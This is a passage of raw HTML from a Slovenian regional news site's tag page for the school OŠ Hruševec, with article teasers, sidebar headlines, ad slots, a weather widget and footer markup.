block_td_uid_7_6971796bb666a.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971796bb666a.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6971796bb666a);
</script><div id=td_uid_7_6971796bb666a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971796bb666a" data-td_block_id="td_uid_7_6971796bb666a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971796bb666a" data-td_block_id="td_uid_7_6971796bb666a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6971796bb7c1c_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">OŠ Hruševec</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: OŠ Hruševec</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/os-hrusevec-v-energetsko-sanacijo/" rel="bookmark" title="OŠ Hruševec v energetsko sanacijo"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/hrusevec-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/hrusevec-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/12/hrusevec-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="OŠ Hruševec v energetsko sanacijo"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kozjansko/" class="td-post-category">Kozjansko</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/os-hrusevec-v-energetsko-sanacijo/" rel="bookmark" title="OŠ Hruševec v energetsko sanacijo">OŠ Hruševec v energetsko sanacijo</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-29T05:01:37+00:00" >29. decembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6971796bb8569_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971796bb8569" ><script>var block_td_uid_9_6971796bb8569 = new tdBlock();
block_td_uid_9_6971796bb8569.id = "td_uid_9_6971796bb8569";
block_td_uid_9_6971796bb8569.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6971796bb8569_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971796bb8569_rand","tdc_css_class_style":"td_uid_9_6971796bb8569_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6971796bb8569.td_column_number = "1";
block_td_uid_9_6971796bb8569.block_type = "td_block_7";
block_td_uid_9_6971796bb8569.post_count = "3";
block_td_uid_9_6971796bb8569.found_posts = "1362";
block_td_uid_9_6971796bb8569.header_color = "";
block_td_uid_9_6971796bb8569.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971796bb8569.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6971796bb8569);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6971796bb8569 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#10656275747e796364667f5073757c7a637b79777c71637e797b3e6379"><span class="__cf_email__" data-cfemail="f683849392989f85828099b695939a9c859d9f919a9785989f9dd8859f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6971796bbbb6a_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6971796bbbb6a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6971796bbbb6a = new tdBlock();
block_td_uid_11_6971796bbbb6a.id = "td_uid_11_6971796bbbb6a";
block_td_uid_11_6971796bbbb6a.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6971796bbbb6a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971796bbbb6a_rand","tdc_css_class_style":"td_uid_11_6971796bbbb6a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6971796bbbb6a.td_column_number = "1";
block_td_uid_11_6971796bbbb6a.block_type = "td_block_7";
block_td_uid_11_6971796bbbb6a.post_count = "22";
block_td_uid_11_6971796bbbb6a.found_posts = "22";
block_td_uid_11_6971796bbbb6a.header_color = "";
block_td_uid_11_6971796bbbb6a.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971796bbbb6a.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6971796bbbb6a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6971796bbbb6a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

